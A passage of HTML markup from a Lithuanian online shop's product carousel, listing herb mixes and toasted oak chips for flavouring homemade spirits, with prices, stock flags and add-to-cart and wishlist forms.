		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_971" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_971" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="971"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="237" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/1kg-stipriai-skrudintos-prancuzisko-azuolo-drozles" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/3334-home_default/1kg-stipriai-skrudintos-prancuzisko-azuolo-drozles.jpg"
					 alt="1kg. stipriai skrudintos, prancūziško ąžuolo drožlės"
					data-full-size-image-url = "https://medeja.lt/3334-large_default/1kg-stipriai-skrudintos-prancuzisko-azuolo-drozles.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="237"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	            <li class="product-flag out_of_stock">Laikinai neturime</li>
         </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_237" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_237" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_237" name="id_product_attribute">
		<input type="hidden" value="237" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_237" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_237 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="237"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/1kg-stipriai-skrudintos-prancuzisko-azuolo-drozles">1kg. stipriai skrudintos, prancūziško ąžuolo...</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">PHM-1</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          20,00 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-237" class="description-short">1kg. stipriai skrudintos, prancūziško ąžuolo drožlės, Stipriai skrudintos, vidutinio stambumo, prancūziško ąžuolo drožlės. Naudojamos brendžių gamyboje. Priduoda gėrimui kavos skonį bei aromatą., Drožlės naudojamos tam, kad nereikėtų laikyti gėrimo ąžuoli</div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_237" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_237" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_237" name="id_product_attribute">
		<input type="hidden" value="237" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_237" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_237 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="237"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="129" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-karcioji-uzpiltine" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/65-home_default/zoleliu-misinys-karcioji-uzpiltine.jpg"
					 alt="Žolelių mišinys KARČIOJI UŽPILTINĖ"
					data-full-size-image-url = "https://medeja.lt/65-large_default/zoleliu-misinys-karcioji-uzpiltine.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="129"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	            <li class="product-flag out_of_stock">Laikinai neturime</li>
         </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_129" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_129" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_129" name="id_product_attribute">
		<input type="hidden" value="129" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_129" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_129 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="129"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-karcioji-uzpiltine">Žolelių mišinys KARČIOJI UŽPILTINĖ</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">80080</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          3,95 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-129" class="description-short"><p>Žolelių mišinys KARČIOJI UŽPILTINĖ. Pasigaminsite 2 litrus užpiltinės.</p></div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_129" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_129" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_129" name="id_product_attribute">
		<input type="hidden" value="129" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_129" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_129 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="129"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="730" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/maiselis-azuolo-drozlems" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/461-home_default/maiselis-azuolo-drozlems.jpg"
					 alt="Maišelis ąžuolo drožlėms"
					data-full-size-image-url = "https://medeja.lt/461-large_default/maiselis-azuolo-drozlems.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="730"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="2" class="quantity_product quantity_product_730" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_730" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_730" name="id_product_attribute">
		<input type="hidden" value="730" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_730" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_730" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="730"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/maiselis-azuolo-drozlems">Maišelis ąžuolo drožlėms</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">01547</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          2,00 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-730" class="description-short">Maišelis ąžuolo drožlėms, Drobinis maišelis ąžuolo drožlėms mirkyti. Telpa 100 g. ąžuolo drožliu.</div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="2" class="quantity_product quantity_product_730" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_730" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_730" name="id_product_attribute">
		<input type="hidden" value="730" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_730" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_730" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="730"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="131" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-trejos-devynerios" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/67-home_default/zoleliu-misinys-trejos-devynerios.jpg"
					 alt="Žolelių mišinys TREJOS DEVYNERIOS"
					data-full-size-image-url = "https://medeja.lt/67-large_default/zoleliu-misinys-trejos-devynerios.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="131"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="33" class="quantity_product quantity_product_131" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_131" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_131" name="id_product_attribute">
		<input type="hidden" value="131" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_131" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_131" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="131"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-trejos-devynerios">Žolelių mišinys TREJOS DEVYNERIOS</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">80088</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          3,95 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-131" class="description-short"><p>Žolelių mišinys užpiltinei "TREJOS DEVYNERIOS" Pasigaminsite 2 litrus užpiltinės. Šis žolelių mišinys atsirado Žemaitijoje, užpiltinė pradėta gaminti Palangos vaistinėje.</p></div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="33" class="quantity_product quantity_product_131" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_131" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_131" name="id_product_attribute">
		<input type="hidden" value="131" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_131" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_131" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="131"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="1581" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/stumbrazole-4l" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/1114-home_default/stumbrazole-4l.jpg"
					 alt="Stumbražolė (4L)"
					data-full-size-image-url = "https://medeja.lt/1114-large_default/stumbrazole-4l.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="1581"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	            <li class="product-flag out_of_stock">Laikinai neturime</li>
         </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
